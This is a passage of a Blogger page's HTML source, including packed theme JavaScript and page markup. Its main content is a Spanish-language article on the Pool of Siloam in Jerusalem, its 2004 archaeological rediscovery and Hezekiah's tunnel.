 B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos' property='v:title' rel='v:url'>Primeros Cristianos</a></span>
<i class='fa fa-angle-right'></i><span>La piscina de Siloé, Jerusalén &#8211; Donde Jesús sanó al ciego</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='8820656840502614119'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>La piscina de Siloé, Jerusalén &#8211; Donde Jesús sanó al ciego</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
4:08&#8239;a.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg&title=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&t=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&title=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg&description=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&title=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&title=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><p><span id="esol_add_this_share">&nbsp;</span></p>
<h4>El estanque de Siloé se ha considerado durante mucho tiempo un sitio cristiano sagrado, incluso si la identificación correcta del sitio en sí era incierta. Según el Evangelio de Juan, fue en el estanque de Siloé donde Jesús sanó al ciego (Juan 9: 1-11).</h4>
<p>Tradicionalmente, el sitio cristiano del estanque de Siloé <strong>era el estanque y la iglesia que fueron construidos por la emperatriz bizantina Eudocia (c. 400-460 d. C.)</strong> para conmemorar el milagro narrado en el Nuevo Testamento <a href="https://www.primeroscristianos.com/piscina-de-siloe-la-curacion-del-ciego-de-nacimiento/" rel="noopener noreferrer" target="_blank"><span><strong>junto a la iglesia de Santa Ana</strong></span></a>. Sin embargo, la ubicación exacta del estanque original tal como existía durante la época de Jesús siguió siendo <strong>un misterio hasta junio de 2004.</strong></p>
<blockquote>
<div id="attachment_249" class="wp-caption aligncenter">
<p><img alt="La piscina de Siloé, Jerusalén - Donde Jesús sanó al ciego 2" class="alignnone wp-image-49214" data-pagespeed-url-hash="892563376" height="409" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" sizes="(max-width: 614px) 100vw, 614px" src="https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg" srcset="https://www.primeroscristianos.com/wp-content/uploads/2021/01/piscina-siloe-3-200x133.jpg.pagespeed.ce.UahlY3hqO8.jpg 200w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg 300w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-400x267.jpg.pagespeed.ic.bZo1sETYNd.jpg 400w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-600x400.jpg.pagespeed.ic.rN3Z1uxANr.jpg 600w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-768x512.jpg.pagespeed.ic.cH25Dw3TIV.jpg 768w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-800x533.jpg.pagespeed.ic.zwB9EjgXSw.jpg 800w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-1024x683.jpg.pagespeed.ic.cpzzel6gyF.jpg 1024w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/piscina-siloe-3.jpg.pagespeed.ce.qh7UqGxkpR.jpg 1200w" title="La piscina de Siloé, Jerusalén - Donde Jesús sanó al ciego 2" width="614" /></p>
<h5 id="caption-attachment-249" class="wp-caption-text">En 2004, los restos escalonados del antiguo estanque de Siloé, que durante mucho tiempo se pensó que se encontraron en otro lugar, fueron descubiertos cerca de la Ciudad de David. Según el Evangelio de Juan, fue en este lugar donde Jesús curó al ciego. <em><br /></em></h5>
</div>
</blockquote>
<p>Durante los trabajos de construcción para reparar una <strong>gran tubería de agua al sur del</strong> <span><strong><a href="https://www.primeroscristianos.com/42670/" rel="noopener noreferrer" target="_blank">Monte del Templo</a></strong></span> <strong>de <span>Jerusalén</span></strong> , en el extremo sur de la cresta conocida como la Ciudad de David, los arqueólogos Ronny Reich y Eli Shukron <strong>identificaron dos escalones de piedra antiguos.</strong></p>
<p>Una excavación adicional evidenció que eran parte de una <strong>piscina monumental del período del Segundo Templo</strong>, el período en el que vivió Jesús . La estructura que descubrieron Reich y Shukron <strong>tenía 225 pies de largo, con esquinas que son un poco más de 90 grados, lo que indica una forma trapezoida</strong>l, con el extremo ensanchado orientado hacia el valle de Tyropoeon.</p>
<p>El estanque de Siloé se encuentra junto al área de la antigua Ciudad de David conocida como el Jardín del Rey y está justo al sureste de los restos de la iglesia y el estanque del siglo V que tradicionalmente se cree que es el sitio sagrado cristiano.</p>
<div id="attachment_250" class="wp-caption aligncenter">
<p><img alt="La piscina de Siloé, Jerusalén - Donde Jesús sanó al ciego 3" class="alignnone wp-image-49218" data-pagespeed-url-hash="986041091" height="428" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" sizes="(max-width: 629px) 100vw, 629px" src="https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-2-300x204.jpg.pagespeed.ic.w4Asa--VN4.jpg" srcset="https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-2-200x136.jpg.pagespeed.ic.JaDlzjdRwA.jpg 200w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-2-300x204.jpg.pagespeed.ic.w4Asa--VN4.jpg 300w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-2-400x272.jpg.pagespeed.ic.JG_wXcVpX1.jpg 400w, https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-2.jpg.pagespeed.ic.OzYg158Ex5.jpg 600w" title="La piscina de Siloé, Jerusalén - Donde Jesús sanó al ciego 3" width="629" /></p>
<h5 id="caption-attachment-250" class="wp-caption-text">Representación artística del estanque de Siloé,&nbsp; <em>Imagen: Jason Clarke.</em></h5>
</div>
<h4>&#191;Cuál era la función del estanque de Siloé durante la época de Jesús?</h4>
<p>Debido a que la piscina es alimentada por aguas del manantial Gihon, ubicado en el valle de Kidron, el agua de manantial que fluye normalmente habría calificado la piscina para su uso como <em>mikveh</em> para el baño ritual. Sin embargo, también podría haber sido <strong>una importante fuente de agua dulce para los habitantes de esa parte de la ciudad.</strong> Un erudito incluso sugirió que era una piscina de estilo romano.</p>
<p>Cualquiera que sea su propósito original, el estanque de Siloé donde Jesús sanó al ciego es un sitio cristiano importante, y su descubrimiento representa un <strong>momento decisivo en el campo de la arqueología bíblica.</strong></p>
<p>Como ocurre con muchos sitios en Tierra Santa, los orígenes del estanque de Siloé se remontan aún más atrás en la historia, <strong>al menos siete siglos antes de la época de Jesús.</strong> <strong>El rey Ezequías de Judá</strong> <strong>(finales del siglo VIII a. C.)</strong> anticipó correctamente un sitio contra Jerusalén por parte del monarca asirio Senaquerib.</p>
<hr />
<p><em>Obtenga más información sobre el túnel de Ezequías, incluidos&nbsp; el túnel de agua su construcción, en <span><a href="https://www.primeroscristianos.com/sabes-del-tunel-del-rey-ezequias/" rel="noopener noreferrer" target="_blank"><strong>&#8220;El túnel de Ezequías&#8221;.</strong></a></span></em></p>
<hr />
<p><span class="">Para proteger el <strong>suministro de agua de la ciudad durante el asedio</strong>, Ezequías emprendió un proyecto de ingeniería estratégica que sería una hazaña impresionante en cualquier época: ordenó la excavación de un <strong>túnel de 1,750 pies debajo de la Ciudad de David</strong> para traer agua del manantial de Gihon, que colóquese fuera de la muralla de la ciudad, dentro de la ciudad hasta una piscina en el lado opuesto de la cresta.</span></p>
<p><span class="">En los años que siguieron, <a href="https://www.primeroscristianos.com/sabes-del-tunel-del-rey-ezequias/" rel="noopener noreferrer" target="_blank"><strong><span>el</span></strong></a></span> <strong><span><span class="">&#8220;Túnel de Ezequías&#8221;</span></span></strong> <span class=""><strong>continuará llevando agua fresca a esta sección de Jerusalén,</strong> y se construyeron diferentes estanques aquí a lo largo de los siglos, incluido el estanque del Segundo Templo que Jesús conocía.</span></p>
<h2>+ info &#8211;</h2>
<p><strong><a href="https://blockads.fivefilters.org">Let's block ads!</a></strong> <a href="https://blockads.fivefilters.org/acceptable.html">(Why?)</a></p>
<br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s1600/Educacion_Religiosa_Catolica_03.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
